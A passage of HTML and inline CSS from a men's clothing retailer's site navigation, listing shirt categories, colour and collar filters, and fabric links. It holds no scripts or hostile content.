        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7723996212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7723996212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7723996212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/casual/"
       class="navigationLink-7723996212 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3983422103 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3983422103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3983422103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3983422103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron/"
       class="navigationLink-3983422103 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2596752122 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2596752122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2596752122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2596752122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/luxury/"
       class="navigationLink-2596752122 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3389576434 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3389576434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3389576434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3389576434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/evening/"
       class="navigationLink-3389576434 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7491430589 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7491430589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7491430589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7491430589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-7491430589 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4113672263 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4113672263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4113672263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4113672263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/short-sleeve/"
       class="navigationLink-4113672263 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3210968224 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3210968224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3210968224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3210968224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/collarless-shirts/"
       class="navigationLink-3210968224 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7256595407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7256595407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7256595407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7256595407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-7256595407 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3208513652 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3208513652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3208513652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3208513652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-3208513652 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3745929429 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3745929429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3745929429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3745929429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-3745929429 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4841404964 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4841404964 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4841404964 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4841404964 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4841404964) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4841404964 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1196817800 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1196817800 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1196817800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1196817800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-1196817800 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9358240922 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9358240922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9358240922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9358240922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-9358240922 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2686714130 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2686714130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2686714130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2686714130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2686714130 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8350272472 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8350272472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8350272472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8350272472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-8350272472 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1068353082 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1068353082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1068353082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1068353082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/print/"
       class="navigationLink-1068353082 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2736489710 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2736489710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2736489710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2736489710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/check-shirts/"
       class="navigationLink-2736489710 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4926379417 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4926379417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4926379417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4926379417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stripe-shirts/"
       class="navigationLink-4926379417 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2096076191 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2096076191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2096076191 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2096076191 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-2096076191 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4981719193 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4981719193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4981719193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4981719193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4981719193 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6425683237 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6425683237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6425683237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6425683237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-6425683237 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7236665266 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7236665266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7236665266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7236665266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-7236665266 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5710506573 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5710506573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5710506573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5710506573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron-button-down/"
       class="navigationLink-5710506573 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4192275503 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4192275503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4192275503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4192275503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4192275503 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3508946831 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3508946831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3508946831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3508946831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-3508946831 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9047665192 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9047665192 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9047665192 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9047665192 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9047665192) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9047665192 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2353524882 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2353524882 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2353524882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2353524882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-2353524882 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8460165581 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8460165581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8460165581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8460165581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/"
       class="navigationLink-8460165581 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4750748621 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4750748621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4750748621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4750748621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/twill/"
       class="navigationLink-4750748621 
       capitalize 
